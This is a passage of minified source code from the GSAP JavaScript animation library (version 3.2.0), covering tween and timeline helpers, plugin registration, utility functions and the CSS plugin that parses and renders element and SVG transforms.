to(t,e,r){return new Tween(t,e,r)},Tween.from=function from(t,e){return new Tween(t,ca(arguments,1))},Tween.delayedCall=function delayedCall(t,e,r,n){return new Tween(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:n})},Tween.fromTo=function fromTo(t,e,r){return new Tween(t,ca(arguments,2))},Tween.set=function set(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new Tween(t,e)},Tween.killTweensOf=function killTweensOf(t,e,r){return R.killTweensOf(t,e,r)},Tween}(Et);ha(Vt.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),_("staggerTo,staggerFrom,staggerFromTo",function(r){Vt[r]=function(){var t=new Bt,e=vt.call(arguments,0);return e.splice("staggerFromTo"===r?5:4,0,0),t[r].apply(t,e)}});function Tb(t,e,r){return t.setAttribute(e,r)}function _b(t,e,r,n){n.mSet(t,e,n.m.call(n.tween,r,n.mt),n)}var jt=function _setterPlain(t,e,r){return t[e]=r},Xt=function _setterFunc(t,e,r){return t[e](r)},Zt=function _setterFuncWithParam(t,e,r,n){return t[e](n.fp,r)},Gt=function _getSetter(t,e){return o(t[e])?Xt:q(t[e])&&t.setAttribute?Tb:jt},Qt=function _renderPlain(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4,e)},Wt=function _renderBoolean(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},Ht=function _renderComplexString(t,e){var r=e._pt,n="";if(!t&&e.b)n=e.b;else if(1===t&&e.e)n=e.e;else{for(;r;)n=r.p+(r.m?r.m(r.s+r.c*t):Math.round(1e4*(r.s+r.c*t))/1e4)+n,r=r._next;n+=e.c}e.set(e.t,e.p,n,e)},$t=function _renderPropTweens(t,e){for(var r=e._pt;r;)r.r(t,r.d),r=r._next},Kt=function _addPluginModifier(t,e,r,n){for(var i,a=this._pt;a;)i=a._next,a.p===n&&a.modifier(t,e,r),a=i},Jt=function _killPropTweensOf(t){for(var e,r,n=this._pt;n;)r=n._next,n.p===t&&!n.op||n.op===t?pa(this,n,"_pt"):n.dep||(e=1),n=r;return!e},te=function _sortPropTweensByPriority(t){for(var e,r,n,i,a=t._pt;a;){for(e=a._next,r=n;r&&r.pr>a.pr;)r=r._next;(a._prev=r?r._prev:i)?a._prev._next=a:n=a,(a._next=r)?r._prev=a:i=a,a=e}t._pt=n},ee=(PropTween.prototype.modifier=function modifier(t,e,r){this.mSet=this.mSet||this.set,this.set=_b,this.m=t,this.mt=r,this.tween=e},PropTween);function PropTween(t,e,r,n,i,a,s,o,u){this.t=e,this.s=n,this.c=i,this.p=r,this.r=a||Qt,this.d=s||this,this.set=o||jt,this.pr=u||0,(this._next=t)&&(t._prev=this)}_(ct+",parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert",function(t){st[t]=1,"on"===t.substr(0,2)&&(st[t+"Params"]=1)}),at.TweenMax=at.TweenLite=Vt,at.TimelineLite=at.TimelineMax=Bt,R=new Bt({sortChildren:!1,defaults:E,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),U.stringFilter=nb;var re={registerPlugin:function registerPlugin(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];e.forEach(function(t){return function _createPlugin(t){var e=(t=!t.name&&t.default||t).name,r=o(t),n=e&&!r&&t.init?function(){this._props=[]}:t,i={init:O,render:$t,add:Lt,kill:Jt,modifier:Kt,rawVars:0},a={targetTest:0,get:0,getSetter:Gt,aliases:{},register:0};if(Pt(),t!==n){if(ht[e])return;ha(n,ha(la(t,i),a)),dt(n.prototype,dt(i,la(t,a))),ht[n.prop=e]=n,t.targetTest&&(pt.push(n),st[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}N(e,n),t.register&&t.register(ne,n,ee)}(t)})},timeline:function timeline(t){return new Bt(t)},getTweensOf:function getTweensOf(t,e){return R.getTweensOf(t,e)},getProperty:function getProperty(i,t,e,r){n(i)&&(i=yt(i)[0]);var a=Z(i||{}).get,s=e?ga:fa;return"native"===e&&(e=""),i?t?s((ht[t]&&ht[t].get||a)(i,t,e,r)):function(t,e,r){return s((ht[t]&&ht[t].get||a)(i,t,e,r))}:i},quickSetter:function quickSetter(r,e,n){if(1<(r=yt(r)).length){var i=r.map(function(t){return ne.quickSetter(t,e,n)}),a=i.length;return function(t){for(var e=a;e--;)i[e](t)}}r=r[0]||{};var s=ht[e],o=Z(r),u=s?function(t){var e=new s;d._pt=0,e.init(r,n?t+n:t,d,0,[r]),e.render(1,e),d._pt&&$t(1,d)}:o.set(r,e);return s?u:function(t){return u(r,e,n?t+n:t,o,1)}},isTweening:function isTweening(t){return 0<R.getTweensOf(t,!0).length},defaults:function defaults(t){return t&&t.ease&&(t.ease=Dt(t.ease,E.ease)),ka(E,t||{})},config:function config(t){return ka(U,t||{})},registerEffect:function registerEffect(t){var i=t.name,n=t.effect,e=t.plugins,a=t.defaults,s=t.extendTimeline;(e||"").split(",").forEach(function(t){return t&&!ht[t]&&!at[t]&&M(i+" effect requires "+t+" plugin.")}),lt[i]=function(t,e){return n(yt(t),ha(e||{},a))},s&&(Bt.prototype[i]=function(t,e,n){return this.add(lt[i](t,r(e)?e:(n=e)&&{}),n)})},registerEase:function registerEase(t,e){Ct[t]=Dt(e)},parseEase:function parseEase(t,e){return arguments.length?Dt(t,e):Ct},getById:function getById(t){return R.getById(t)},exportRoot:function exportRoot(t,e){void 0===t&&(t={});var r,n,i=new Bt(t);for(i.smoothChildTiming=s(t.smoothChildTiming),R.remove(i),i._dp=0,i._time=i._tTime=R._time,r=R._first;r;)n=r._next,!e&&!r._dur&&r instanceof Vt&&r.vars.onComplete===r._targets[0]||ya(i,r,r._start-r._delay),r=n;return ya(R,i,0),i},utils:{wrap:function wrap(e,t,r){var n=t-e;return W(e)?Wa(e,wrap(0,e.length),t):Ga(r,function(t){return(n+(t-e)%n)%n+e})},wrapYoyo:function wrapYoyo(e,t,r){var n=t-e,i=2*n;return W(e)?Wa(e,wrapYoyo(0,e.length-1),t):Ga(r,function(t){return e+(n<(t=(i+(t-e)%i)%i)?i-t:t)})},distribute:Pa,random:Sa,snap:Ra,normalize:function normalize(t,e,r){return Tt(t,e,0,1,r)},getUnit:Ia,clamp:function clamp(e,r,t){return Ga(t,function(t){return gt(e,r,t)})},splitColor:ib,toArray:yt,mapRange:Tt,pipe:function pipe(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduce(function(t,e){return e(t)},t)}},unitize:function unitize(e,r){return function(t){return e(parseFloat(t))+(r||Ia(t))}},interpolate:function interpolate(e,r,t,i){var a=isNaN(e+r)?0:function(t){return(1-t)*e+t*r};if(!a){var s,o,u,h,l,f=n(e),p={};if(!0===t&&(i=1)&&(t=null),f)e={p:e},r={p:r};else if(W(e)&&!W(r)){for(u=[],h=e.length,l=h-2,o=1;o<h;o++)u.push(interpolate(e[o-1],e[o]));h--,a=function func(t){t*=h;var e=Math.min(l,~~t);return u[e](t-e)},t=r}else i||(e=dt(W(e)?[]:{},e));if(!u){for(s in r)Lt.call(p,e,s,"get",r[s]);a=function func(t){return $t(t,p)||(f?e.p:e)}}}return Ga(t,a)},shuffle:Oa},install:K,effects:lt,ticker:Mt,updateRoot:Bt.updateRoot,plugins:ht,globalTimeline:R,core:{PropTween:ee,globals:N,Tween:Vt,Timeline:Bt,Animation:Et,getCache:Z}};_("to,from,fromTo,delayedCall,set,killTweensOf",function(t){return re[t]=Vt[t]}),Mt.add(Bt.updateRoot),d=re.to({},{duration:0});function dc(t,e){for(var r=t._pt;r&&r.p!==e&&r.op!==e&&r.fp!==e;)r=r._next;return r}function fc(t,a){return{name:t,rawVars:1,init:function init(t,i,e){e._onInit=function(t){var e,r;if(n(i)&&(e={},_(i,function(t){return e[t]=1}),i=e),a){for(r in e={},i)e[r]=a(i[r]);i=e}!function _addModifiers(t,e){var r,n,i,a=t._targets;for(r in e)for(n=a.length;n--;)(i=(i=t._ptLookup[n][r])&&i.d)&&(i._pt&&(i=dc(i,r)),i&&i.modifier&&i.modifier(e[r],t,a[n],r))}(t,i)}}}}var ne=re.registerPlugin({name:"attr",init:function init(t,e,r,n,i){for(var a in e)this.add(t,"setAttribute",(t.getAttribute(a)||0)+"",e[a],n,i,0,0,a),this._props.push(a)}},{name:"endArray",init:function init(t,e){for(var r=e.length;r--;)this.add(t,r,t[r]||0,e[r])}},fc("roundProps",Qa),fc("modifiers"),fc("snap",Ra))||re;Vt.version=Bt.version=ne.version="3.2.0",f=1,t()&&Pt();function Qc(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function Rc(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function Sc(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)}function Tc(t,e){var r=e.s+e.c*t;e.set(e.t,e.p,~~(r+(r<0?-.5:.5))+e.u,e)}function Uc(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)}function Vc(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)}function Wc(t,e,r){return t.style[e]=r}function Xc(t,e,r){return t.style.setProperty(e,r)}function Yc(t,e,r){return t._gsap[e]=r}function Zc(t,e,r){return t._gsap.scaleX=t._gsap.scaleY=r}function $c(t,e,r,n,i){var a=t._gsap;a.scaleX=a.scaleY=r,a.renderTransform(i,a)}function _c(t,e,r,n,i){var a=t._gsap;a[e]=r,a.renderTransform(i,a)}function dd(t,e){var r=ae.createElementNS?ae.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):ae.createElement(t);return r.style?r:ae.createElement(t)}function ed(t,e,r){var n=getComputedStyle(t);return n[e]||n.getPropertyValue(e.replace(Re,"-$1").toLowerCase())||n.getPropertyValue(e)||!r&&ed(t,Ne(e)||e,1)||""}function hd(){!function _windowExists(){return"undefined"!=typeof window}()||(ie=window,ae=ie.document,se=ae.documentElement,ue=dd("div")||{style:{}},he=dd("div"),Le=Ne(Le),qe=Ne(qe),ue.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",fe=!!Ne("perspective"),oe=1)}function jd(t,e){for(var r=e.length;r--;)if(t.hasAttribute(e[r]))return t.getAttribute(e[r])}function kd(e){var r;try{r=e.getBBox()}catch(t){r=function _getBBoxHack(t){var e,r=dd("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=this.parentNode,i=this.nextSibling,a=this.style.cssText;if(se.appendChild(r),r.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=_getBBoxHack}catch(t){}else this._gsapBBox&&(e=this._gsapBBox());return i?n.insertBefore(this,i):n.appendChild(this),se.removeChild(r),this.style.cssText=a,e}.call(e,!0)}return!r||r.width||r.x||r.y?r:{x:+jd(e,["x","cx","x1"])||0,y:+jd(e,["y","cy","y1"])||0,width:0,height:0}}function ld(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!kd(t))}function md(t,e){if(e){var r=t.style;e in Ae&&(e=Le),r.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),r.removeProperty(e.replace(Re,"-$1").toLowerCase())):r.removeAttribute(e)}}function nd(t,e,r,n,i,a){var s=new ee(t._pt,e,r,0,1,a?Vc:Uc);return(t._pt=s).b=n,s.e=i,t._props.push(r),s}function pd(t,e,r,n){var i,a,s,o,u=parseFloat(r)||0,h=(r+"").trim().substr((u+"").length)||"px",l=ue.style,f=Ee.test(e),p="svg"===t.tagName.toLowerCase(),c=(p?"client":"offset")+(f?"Width":"Height"),d="px"===n;return n===h||!u||Ue[n]||Ue[h]?u:(o=t.getCTM&&ld(t),"%"===n&&(Ae[e]||~e.indexOf("adius"))?aa(u/(o?t.getBBox()[f?"width":"height"]:t[c])*100):(l[f?"width":"height"]=100+(d?h:n),a=~e.indexOf("adius")||"em"===n&&t.appendChild&&!p?t:t.parentNode,o&&(a=(t.ownerSVGElement||{}).parentNode),a&&a!==ae&&a.appendChild||(a=ae.body),(s=a._gsap)&&"%"===n&&s.width&&f&&s.time===Mt.time?aa(u/s.width*100):(a===t&&(l.position="static"),a.appendChild(ue),i=ue[c],a.removeChild(ue),l.position="absolute",f&&"%"===n&&((s=Z(a)).time=Mt.time,s.width=a[c]),aa(d?i*u/100:100/i*u))))}function qd(t,e,r,n){var i;return oe||hd(),e in Ie&&"transform"!==e&&~(e=Ie[e]).indexOf(",")&&(e=e.split(",")[0]),Ae[e]&&"transform"!==e?(i=Ge(t,n),i="transformOrigin"!==e?i[e]:Qe(ed(t,qe))+" "+i.zOrigin+"px"):(i=t.style[e])&&"auto"!==i&&!n&&!~(i+"").indexOf("calc(")||(i=je[e]&&je[e](t,e,r)||ed(t,e)||$(t,e)||("opacity"===e?1:0)),r&&!~(i+"").indexOf(" ")?pd(t,e,i,r)+r:i}function rd(t,e,r,n){if(!r||"none"===r){var i=Ne(e,t,1),a=i&&ed(t,i,1);a&&a!==r&&(e=i,r=a)}var s,o,u,h,l,f,p,c,d,_,m,g,v=new ee(this._pt,t.style,e,0,1,Ht),y=0,T=0;if(v.b=r,v.e=n,r+="","auto"===(n+="")&&(t.style[e]=n,n=ed(t,e)||n,t.style[e]=r),nb(s=[r,n]),n=s[1],u=(r=s[0]).match(tt)||[],(n.match(tt)||[]).length){for(;o=tt.exec(n);)p=o[0],d=n.substring(y,o.index),l?l=(l+1)%5:"rgba("!==d.substr(-5)&&"hsla("!==d.substr(-5)||(l=1),p!==(f=u[T++]||"")&&(h=parseFloat(f)||0,m=f.substr((h+"").length),(g="="===p.charAt(1)?+(p.charAt(0)+"1"):0)&&(p=p.substr(2)),c=parseFloat(p),_=p.substr((c+"").length),y=tt.lastIndex-_.length,_||(_=_||U.units[e]||m,y===n.length&&(n+=_,v.e+=_)),m!==_&&(h=pd(t,e,f,_)||0),v._pt={_next:v._pt,p:d||1===T?d:",",s:h,c:g?g*c:c-h,m:l&&l<4?Math.round:0});v.c=y<n.length?n.substring(y,n.length):""}else v.r="display"===e&&"none"===n?Vc:Uc;return nt.test(n)&&(v.e=0),this._pt=v}function td(t){var e=t.split(" "),r=e[0],n=e[1]||"50%";return"top"!==r&&"bottom"!==r&&"left"!==n&&"right"!==n||(t=r,r=n,n=t),e[0]=Ve[r]||r,e[1]=Ve[n]||n,e.join(" ")}function ud(t,e){if(e.tween&&e.tween._time===e.tween._dur){var r,n,i,a=e.t,s=a.style,o=e.u;if("all"===o||!0===o)s.cssText="",n=1;else for(i=(o=o.split(",")).length;-1<--i;)r=o[i],Ae[r]&&(n=1,r="transformOrigin"===r?qe:Le),md(a,r);n&&(md(a,Le),(n=a._gsap)&&(n.svg&&a.removeAttribute("transform"),Ge(a,1)))}}function yd(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t}function zd(t){var e=ed(t,Le);return yd(e)?Xe:e.substr(7).match(J).map(aa)}function Ad(t,e){var r,n,i,a,s=t._gsap,o=t.style,u=zd(t);return s.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(u=[(i=t.transform.baseVal.consolidate().matrix).a,i.b,i.c,i.d,i.e,i.f]).join(",")?Xe:u:(u!==Xe||t.offsetParent||t===se||s.svg||(i=o.display,o.display="block",(r=t.parentNode)&&t.offsetParent||(a=1,n=t.nextSibling,se.appendChild(t)),u=zd(t),i?o.display=i:md(t,"display"),a&&(n?r.insertBefore(t,n):r?r.appendChild(t):se.removeChild(t))),e&&6<u.length?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)}function Bd(t,e,r,n,i,a){var s,o,u,h=t._gsap,l=i||Ad(t,!0),f=h.xOrigin||0,p=h.yOrigin||0,c=h.xOffset||0,d=h.yOffset||0,_=l[0],m=l[1],g=l[2],v=l[3],y=l[4],T=l[5],b=e.split(" "),w=parseFloat(b[0])||0,x=parseFloat(b[1])||0;r?l!==Xe&&(o=_*v-m*g)&&(u=w*(-m/o)+x*(_/o)-(_*T-m*y)/o,w=w*(v/o)+x*(-g/o)+(g*T-v*y)/o,x=u):(w=(s=kd(t)).x+(~b[0].indexOf("%")?w/100*s.width:w),x=s.y+(~(b[1]||b[0]).indexOf("%")?x/100*s.height:x)),n||!1!==n&&h.smooth?(y=w-f,T=x-p,h.xOffset=c+(y*_+T*g)-y,h.yOffset=d+(y*m+T*v)-T):h.xOffset=h.yOffset=0,h.xOrigin=w,h.yOrigin=x,h.smooth=!!n,h.origin=e,h.originIsAbsolute=!!r,t.style[qe]="0px 0px",a&&(nd(a,h,"xOrigin",f,w),nd(a,h,"yOrigin",p,x),nd(a,h,"xOffset",c,h.xOffset),nd(a,h,"yOffset",d,h.yOffset))}function Ed(t,e,r){var n=Ia(e);return aa(parseFloat(e)+parseFloat(pd(t,"x",r+"px",n)))+n}function Ld(t,e,r,i,a,s){var o,u,h=360,l=n(a),f=parseFloat(a)*(l&&~a.indexOf("rad")?Fe:1),p=s?f*s:f-i,c=i+p+"deg";return l&&("short"===(o=a.split("_")[1])&&(p%=h)!==p%180&&(p+=p<0?h:-h),"cw"===o&&p<0?p=(p+36e9)%h-~~(p/h)*h:"ccw"===o&&0<p&&(p=(p-36e9)%h-~~(p/h)*h)),t._pt=u=new ee(t._pt,e,r,i,p,Rc),u.e=c,u.u="deg",t._props.push(r),u}function Md(t,e,r){var n,i,a,s,o,u,h,l=he.style,f=r._gsap;for(i in l.cssText=getComputedStyle(r).cssText+";position:absolute;display:block;",l[Le]=e,ae.body.appendChild(he),n=Ge(he,1),Ae)(a=f[i])!==(s=n[i])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(i)<0&&(o=Ia(a)!==(h=Ia(s))?pd(r,i,a,h):parseFloat(a),u=parseFloat(s),t._pt=new ee(t._pt,f,i,o,u-o,Qc),t._pt.u=h||0,t._props.push(i));ae.body.removeChild(he)}var ie,ae,se,oe,ue,he,le,fe,pe=Ct.Power0,ce=Ct.Power1,de=Ct.Power2,_e=Ct.Power3,me=Ct.Power4,ge=Ct.Linear,ve=Ct.Quad,ye=Ct.Cubic,Te=Ct.Quart,be=Ct.Quint,we=Ct.Strong,xe=Ct.Elastic,ke=Ct.Back,Oe=Ct.SteppedEase,Me=Ct.Bounce,Pe=Ct.Sine,Ce=Ct.Expo,Se=Ct.Circ,Ae={},Fe=180/Math.PI,De=Math.PI/180,ze=Math.atan2,Re=/([A-Z])/g,Ee=/(?:left|right|width|margin|padding|x)/i,Be=/[\s,\(]\S/,Ie={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},Le="transform",qe=Le+"Origin",Ye="O,Moz,ms,Ms,Webkit".split(","),Ne=function _checkPropPrefix(t,e,r){var n=(e||ue).style,i=5;if(t in n&&!r)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);i--&&!(Ye[i]+t in n););return i<0?null:(3===i?"ms":0<=i?Ye[i]:"")+t},Ue={deg:1,rad:1,turn:1},Ve={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},je={clearProps:function clearProps(t,e,r,n,i){if("isFromStart"!==i.data){var a=t._pt=new ee(t._pt,e,r,0,0,ud);return a.u=n,a.pr=-10,a.tween=i,t._props.push(r),1}}},Xe=[1,0,0,1,0,0],Ze={},Ge=function _parseTransform(t,e){var r=t._gsap||new Rt(t);if("x"in r&&!e&&!r.uncache)return r;var n,i,a,s,o,u,h,l,f,p,c,d,_,m,g,v,y,T,b,w,x,k,O,M,P,C,S,A,F,D,z=t.style,R=r.scaleX<0,E=r.xOrigin||0,B=r.yOrigin||0,I="deg",L=ed(t,qe)||"0";return n=i=a=u=h=l=f=p=c=0,s=o=1,r.svg=!(!t.getCTM||!ld(t)),d=Ad(t,r.svg),r.svg&&Bd(t,L,r.originIsAbsolute,!1!==r.smooth,d),d!==Xe&&(v=d[0],y=d[1],T=d[2],b=d[3],n=w=d[4],i=x=d[5],6===d.length?(s=Math.sqrt(v*v+y*y),o=Math.sqrt(b*b+T*T),u=v||y?ze(y,v)*Fe:0,f=T||b?ze(T,b)*Fe+u:0,r.svg&&(n-=E-(E*v+B*T),i-=B-(E*y+B*b))):(D=d[6],A=d[7],P=d[8],C=d[9],S=d[10],F=d[11],n=d[12],i=d[13],a=d[14],h=(_=ze(D,S))*Fe,_&&(k=w*(m=Math.cos(-_))+P*(g=Math.sin(-_)),O=x*m+C*g,M=D*m+S*g,P=w*-g+P*m,C=x*-g+C*m,S=D*-g+S*m,F=A*-g+F*m,w=k,x=O,D=M),l=(_=ze(-T,S))*Fe,_&&(m=Math.cos(-_),F=b*(g=Math.sin(-_))+F*m,v=k=v*m-P*g,y=O=y*m-C*g,T=M=T*m-S*g),u=(_=ze(y,v))*Fe,_&&(k=v*(m=Math.cos(_))+y*(g=Math.sin(_)),O=w*m+x*g,y=y*m-v*g,x=x*m-w*g,v=k,w=O),h&&359.9<Math.abs(h)+Math.abs(u)&&(h=u=0,l=180-l),s=aa(Math.sqrt(v*v+y*y+T*T)),o=aa(Math.sqrt(x*x+D*D)),_=ze(w,x),f=2e-4<Math.abs(_)?_*Fe:0,c=F?1/(F<0?-F:F):0),r.svg&&(d=t.getAttribute("transform"),r.forceCSS=t.setAttribute("transform","")||!yd(ed(t,Le)),d&&t.setAttribute("transform",d))),90<Math.abs(f)&&Math.abs(f)<270&&(R?(s*=-1,f+=u<=0?180:-180,u+=u<=0?180:-180):(o*=-1,f+=f<=0?180:-180)),r.x=((r.xPercent=n&&Math.round(t.offsetWidth/2)===Math.round(-n)?-50:0)?0:n)+"px",r.y=((r.yPercent=i&&Math.round(t.offsetHeight/2)===Math.round(-i)?-50:0)?0:i)+"px",r.z=a+"px",r.scaleX=aa(s),r.scaleY=aa(o),r.rotation=aa(u)+I,r.rotationX=aa(h)+I,r.rotationY=aa(l)+I,r.skewX=f+I,r.skewY=p+I,r.transformPerspective=c+"px",(r.zOrigin=parseFloat(L.split(" ")[2])||0)&&(z[qe]=Qe(L)),r.xOffset=r.yOffset=0,r.force3D=U.force3D,r.renderTransform=r.svg?tr:fe?Je:We,r.uncache=0,r},Qe=function _firstTwoOnly(t){return(t=t.split(" "))[0]+" "+t[1]},We=function _renderNon3DTransforms(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Je(t,e)},He="0deg",$e="0px",Ke=") ",Je=function _renderCSSTransforms(t,e){var r=e||this,n=r.xPercent,i=r.yPercent,a=r.x,s=r.y,o=r.z,u=r.rotation,h=r.rotationY,l=r.rotationX,f=r.skewX,p=r.skewY,c=r.scaleX,d=r.scaleY,_=r.transformPerspective,m=r.force3D,g=r.target,v=r.zOrigin,y="",T="auto"===m&&t&&1!==t||!0===m;if(v&&(l!==He||h!==He)){var b,w=parseFloat(h)*De,x=Math.sin(w),k=Math.cos(w);w=parseFloat(l)*De,b=Math.cos(w),a=Ed(g,a,x*b*-v),s=Ed(g,s,-Math.sin(w)*-v),o=Ed(g,o,k*b*-v+v)}_!==$e&&(y+="perspective("+_+Ke),(n||i)&&(y+="translate("+n+"%, "+i+"%) "),!T&&a===$e&&s===$e&&o===$e||(y+=o!==$e||T?"translate3d("+a+", "+s+", "+o+") ":"translate("+a+", "+s+Ke),u!==He&&(y+="rotate("+u+Ke),h!==He&&(y+="rotateY("+h+Ke),l!==He&&(y+="rotateX("+l+Ke),f===He&&p===He||(y+="skew("+f+", "+p+Ke),1===c&&1===d||(y+="scale("+c+", "+d+Ke),g.style[Le]=y||"translate(0, 0)"},tr=function _renderSVGTransforms(t,e){var r,n,i,a,s,o=e||this,u=o.xPercent,h=o.yPercent,l=o.x,f=o.y,p=o.rotation,c=o.skewX,d=o.skewY,_=o.scaleX,m=o.scaleY,g=o.target,v=o.xOrigin,y=o.yOrigin,T=o.xOffset,b=o.yOffset,w=o.forceCSS,x=parseFloat(l),k=parseFloat(f);p=parseFloat(p),c=parseFloat(c),(d=parseFloat(d))&&(c+=d=parseFloat(d),p+=d),p||c?(p*=De,c*=De,r=Math.cos(p)*_,n=Math.sin(p)*_,i=Math.sin(p-c)*-m,a=Math.cos(p-c)*m,c&&(d*=De,s=Math.tan(c-d),i*=s=Math.sqrt(1+s*s),a*=s,d&&(s=Math.tan(d),r*=s=Math.sqrt(1+s*s),n*=s)),r=aa(r),n=aa(n),i=aa(i),a=aa(a)):(r=_,a=m,n=i=0),(x&&!~(l+"").indexOf("px")||k&&!~(f+"").indexOf("px"))&&(x=pd(g,"x",l,"px"),k=pd(g,"y",f,"px")),(v||y||T||b)&&(x=aa(x+v-(v*r+y*i)+T),k=aa(k+y-(v*n+y*a)+b)),(u||h)&&(s=g.getBBox(),x=aa(x+u/100*s.width),k=aa(k+h/100*s.height)),s="matrix("+r+","+n+","+i+","+a+","+x+","+k+")",g.setAttribute("transform",s),w&&(g.style[Le]=s)};_("padding,margin,Width,Radius",function(e,r){var t="Right",n="Bottom",i="Left",o=(r<3?["Top",t,n,i]:["Top"+i,"Top"+t,n+t,n+i]).map(function(t){return r<2?e+t:"border"+t+e});je[1<r?"border"+e:e]=function(e,t,r,n,i){var a,s;if(arguments.length<4)return a=o.map(function(t){return qd(e,t,r)}),5===(s=a.join(" ")).split(a[0]).length?a[0]:s;a=(n+"").split(" "),s={},o.forEach(function(t,e){return s[t]=a[e]=a[e]||a[(e-1)/2|0]}),e.init(t,s,i)}});var er,rr,nr,ir={name:"css",register:hd,targetTest:function targetTest(t){return t.style&&t.nodeType},init:function init(t,e,r,n,i){var a,s,o,u,h,l,f,p,c,d,_,m,g,v,y,T=this._props,b=t.style;for(f in oe||hd(),e)if("autoRound"!==f&&(s=e[f],!ht[f]||!Ib(f,e,r,n,t,i)))if(h=typeof s,l=je[f],"function"===h&&(h=typeof(s=s.call(r,n,t,i))),"string"===h&&~s.indexOf("random(")&&(s=Za(s)),l)l(this,t,f,s,r)&&(y=1);else if("--"===f.substr(0,2))this.add(b,"setProperty",getComputedStyle(t).getPropertyValue(f)+"",s+"",n,i,0,0,f);else{if(a=qd(t,f),u=parseFloat(a),(d="string"===h&&"="===s.charAt(1)?+(s.charAt(0)+"1"):0)&&(s=s.substr(2)),o=parseFloat(s),f in Ie&&("autoAlpha"===f&&(1===u&&"hidden"===qd(t,"visibility")&&o&&(u=0),nd(this,b,"visibility",u?"inherit":"hidden",o?"inherit":"hidden",!o)),"scale"!==f&&"transform"!==f&&~(f=Ie[f]).indexOf(",")&&(f=f.split(",")[0])),_=f in Ae)if(m||((g=t._gsap).renderTransform||Ge(t),v=!1!==e.smoothOrigin&&g.smooth,(m=this._pt=new ee(this._pt,b,Le,0,1,g.renderTransform,g,0,-1)).dep=1),"scale"===f)this._pt=new ee(this._pt,g,"scaleY",g.scaleY,d?d*o:o-g.scaleY),T.push("scaleY",f),f+="X";else{if("transformOrigin"===f){s=td(s),g.svg?Bd(t,s,0,v,0,this):((c=parseFloat(s.split(" ")[2]))!==g.zOrigin&&nd(this,g,"zOrigin",g.zOrigin,c),nd(this,b,f,Qe(a),Qe(s)));continue}if("svgOrigin"===f){Bd(t,s,1,v,0,this);continue}if(f in Ze){Ld(this,g,f,u,s,d);continue}if("smoothOrigin"===f){nd(this,g,"smooth",g.smooth,s);continue}if("force3D"===f){g[f]=s;continue}if("transform"===f){Md(this,s,t);continue}}else f in b||(f=Ne(f)||f);if(_||(o||0===o)&&(u||0===u)&&!Be.test(s)&&f in b)(p=(a+"").substr((u+"").length))!==(c=(s+"").substr((o+"").length)||(f in U.units?U.units[f]:p))&&(u=pd(t,f,a,c)),this._pt=new ee(this._pt,_?g:b,f,u,d?d*o:o-u,"px"!==c||!1===e.autoRound||_?Qc:Tc),this._pt.u=c||0,p!==c&&(this._pt.b=a,this._pt.r=Sc);else if(f in b)rd.call(this,t,f,a,s);else{if(!(f in t)){L(f,s);continue}this.add(t,f,t[f],s,n,i)}T.push(f)}y&&te(this)},get:qd,aliases:Ie,getSetter:function getSetter(t,e,r){var n=Ie[e];return n&&n.indexOf(",")<0&&(e=n),e in Ae&&e!==qe&&(t._gsap.x||qd(t,"x"))?r&&le===r?"scale"===e?Zc:Yc:(le=r||{})&&("scale"===e?$c:_c):t.style&&!q(t.style[e])?Wc:~e.indexOf("-")?Xc:Gt(t,e)}};ne.utils.checkPrefix=Ne,nr=_((er="x,y,z,scale,scaleX,scaleY,xPercent,yPercent")+","+(rr="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(t){Ae[t]=1}),_(rr,function(t){U.units[t]="deg",Ze[t]=1}),Ie[nr[13]]=er+","+rr,_("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(t){var e=t.split(":");Ie[e[1]]=nr[e[0]]}),_("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(t){U.units[t]="px"}),ne.registerPlugin(ir);var 